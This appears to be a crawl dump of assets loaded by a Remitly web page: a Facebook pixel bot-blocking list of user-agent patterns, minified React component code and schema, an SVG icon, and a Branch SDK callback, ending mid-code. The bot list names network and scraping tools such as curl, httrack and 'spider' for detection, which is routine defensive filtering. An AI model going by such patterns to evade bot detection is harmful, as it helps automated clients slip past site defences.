Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1de8f399878827d3780e.js
body_size: 1346
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[803],{803:(e,t,o)=>{o.r(t),o.d(t,{TextAndCreativeBrandV1:()=>c});var n=o(333237),i=o(54943),a=o(553692),s=o(357431),r=o(996374),p=o(634466),d=o(628201),l=o(639248),c={metadata:{name:"Text + Creative Brand V1",id:"HeroBrandV1",description:"Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:n._w.MARKETING,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isHydratable:!0},schema:{id:"HeroBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:i.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:i.A.Select,options:p.A},ribbonText:{type:i.A.ShortText},hideRibbon:{type:i.A.Checkbox},img_url:{type:i.A.MediaUrl,description:"Recommended image width: 400px"},img_alt:{type:i.A.ShortText},desktopImageAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT}]},mobileImageAlignment:{type:i.A.Select,options:[{key:"Bottom",value:r.A.BOTTOM},{key:"Top",value:r.A.TOP}]},backgroundImageDesktop:{type:i.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present."},backgroundImageMobile:{type:i.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000."},header:{type:i.A.ShortText},headerAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT},{key:"Center",value:a.A.CENTER}]},displayRatingsHeader:{type:i.A.Checkbox},subheader:{type:i.A.LongText,description:"This field accepts markdown"},cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to"},link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},secondary_cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to"},secondary_link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},gtm_event:{type:i.A.Select,options:d.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken."},showAppStoreButtons:{type:i.A.Checkbox},appleStoreButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when showAppStoreButtons is enabled."},playMarketButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when showAppStoreButtons is enabled."},showQR:{type:i.A.Checkbox,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop."},customQR:{type:i.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when showQR is enabled."},displayRatingsAppButtons:{type:i.A.Checkbox},showPromoDisclaimer:{type:i.A.Checkbox}},additionalProperties:!0,required:["theme","header"]},reactComponent:l.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1de8f399878827d3780e.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg
body_size: 939
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9933 13.335H11.9933C11.62 13.335 11.3267 13.6283 11.3267 14.0016V20.0016C11.3267 20.375 11.62 20.6683 11.9933 20.6683H19.9933C20.3667 20.6683 20.66 20.375 20.66 20.0016V14.0016C20.66 13.6283 20.3667 13.335 19.9933 13.335Z" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<path d="M13.3267 13.3349V11.3349C13.3267 9.86821 14.5133 8.66821 15.9933 8.66821C17.4733 8.66821 18.66 9.85488 18.66 11.3349V13.3349" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<circle cx="15.9932" cy="16.9749" r="1" fill="#04829E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9932 29.335C9.32651 26.6684 4.92653 20.2284 4.43319 13.3084L4.00652 8.66837C3.95318 8.05504 4.32651 7.48171 4.91318 7.28171L15.5798 2.73504C15.8598 2.64171 16.1532 2.64171 16.4198 2.73504L27.0865 7.28171C27.6732 7.48171 28.0465 8.04171 27.9932 8.66837L27.5665 13.3084C27.0732 20.2284 22.6732 26.6684 16.0065 29.335H15.9932Z" stroke="#04829E" stroke-width="2" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 70
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1523358200312010932");

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a5731ad412e09c45d401.js
body_size: 40569
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[2406],{564324:(e,t,n)=>{n.d(t,{z:()=>r});var o="remitly",r=function(e){var t,n,r=e.startsWith("".concat(o))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),n=t.replace(/_/g,"/"),atob(n)}},108920:(e,t,n)=>{n.d(t,{H:()=>s});var o=n(514041),r=n(59330),i=n(489243),a=function(e,t){var n=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var l=n(294362);function s(e){var t=e.direction,n=void 0===t?"down":t,i=e.className,s=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=o.useMemo((function(){return a(c,n)}),[c,n]);return o.createElement("i",{className:(0,l.Ly)(u.arrow,s)})}},108888:(e,t,n)=>{n.d(t,{A:()=>D});var o,r=n(585608),i=n(514041),a=n(606072),l=n(523637),s=n(475331),c=n(753153),u=n(235167),d=n(46118),p=n(497496),g=n(454256),h=n(749652),m=n(664235);!function(e){e[e.xs=0]="xs",e[e.sm=1]="sm",e[e.smMd=2]="smMd",e[e.md=3]="md",e[e.inheritSm=4]="inheritSm"}(o||(o={}));var M=32,f=21,y=21,C=21,N=d.e.s,v=M/f,x=y/C;const D=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e,n=t,o=null!==(e=this.props.flagShape)&&void 0!==e?e:"rectangle",r="components.common.CountryWithFlag:".concat(o),a=(0,u.G)(this.props.context,r,n.defineStyles.bind(n,this.props.styleSheet,o)),c=(0,s.qt)(l.A,this.props.locale),d=this.props.context.imageOptimizationServiceUrl,M=h.Ay[this.props.countryIso3],f=M?(0,g.qQ)(M.iso3,this.props.locale):"",y=this.getFlagUrl(),C=this.props.size||"md",N=a["".concat(C,"_flag")],D=a["".concat(C,"_countryName")],b=t.getSizeData(C),I="circle"===this.props.flagShape?x:v,E=b.flagHeight*I,A=b.flagHeight;return i.createElement("span",null,i.createElement(m.A,{className:N,loading:"lazy",fetchpriority:"low",src:(0,p.p4)(d,y),width:E,height:A}),i.createElement("span",{className:D},this.props.customText?this.props.customText:c(f)))},t.prototype.getFlagUrl=function(){var e=this.props.flagShape,t=void 0===e?"rectangle":e,n=(0,c.u9)({flagShape:t})[this.props.countryIso3];return n?n.png[N]:""},t.defineStyles=function(e,n){var i=e.style,l="rectangle"===n?{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}:{border:"1px solid #E1DDD7",borderRadius:"50%"};return Object.values(o).filter(Number.isFinite).reduce((function(e,n){var s,c=o[n],u=t.getSizeData(c);return(0,r.Cl)(((s={})["".concat(c,"_countryName")]=i({$debugName:"".concat(c,"_countryName"),fontSize:u.fontSize,textTransform:"capitalize"}),s["".concat(c,"_flag")]=i({$debugName:"".concat(c,"_flag"),verticalAlign:u.verticalAlign},l,(0,a.Lc)("sm","right")),s),e)}),{})},t.getSizeData=function(e){return t.sizeMap[e]},t.sizeMap={xs:{fontSize:13,flagHeight:13,verticalAlign:"baseline"},sm:{fontSize:14,flagHeight:14,verticalAlign:"middle"},smMd:{fontSize:16,flagHeight:16,verticalAlign:"middle"},md:{fontSize:18,flagHeight:21,verticalAlign:"text-bottom"},inheritSm:{fontSize:"inherit",flagHeight:14,verticalAlign:"middle"}},t}(i.Component)},683474:(e,t,n)=>{n.d(t,{A:()=>v});var o=n(514041),r=n(294362),i=n(977367),a=n(523637),l=n(475331),s=n(753153),c=n(46118),u=n(59330),d=n(497496),p=n(454256),g=n(749652),h=n(533064),m=n(664235),M=32,f=21,y=c.e.s,C=parseFloat((M/f).toFixed(3)),N=function(e){var t=(0,u.Ay)(),n=t.context.imageOptimizationServiceUrl,c=e.countryIso3,M=e.customText,N=e.className,v=e.flagHeight,x=void 0===v?f:v,D=o.useCallback((function(){return e=t.styleSheet,{container:(n=e.style)({display:"flex",alignItems:"center"}),label:n(i.cs.p,{textTransform:"capitalize"}),flag:n((0,i.Lc)("mdSm","right"),{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),flagAutoSize:n({height:"1em",width:"".concat(C,"em")})};var e,n}),[t.styleSheet]),b=o.useCallback((function(){var e=(0,s.Ay)()[c];return e?e.png[y]:""}),[c]),I=(0,h.I)(D,t.styleSheet),E=(0,l.qt)(a.A,t.locale),A=g.Ay[c],T=A?(0,p.qQ)(A.iso3,t.locale):"",L=b(),S=x*C;return o.createElement("span",{className:(0,r.Ly)(I.container,N)},o.createElement(m.A,{className:(0,r.Ly)(I.flag,!e.flagHeight&&I.flagAutoSize),loading:"lazy",src:(0,d.p4)(n,L),width:S,height:x}),o.createElement("span",{className:I.label},M||E(T)))};N.dispayName="CountryWithFlagBrandV1";const v=N},664235:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(585608),r=n(514041);const i=function(e){return r.createElement("img",(0,o.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},152883:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041),i=n(294362),a=n(480938),l=n(606072),s=n(919205),c=n(235167);const u=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},l.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,o.Cl)((0,o.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 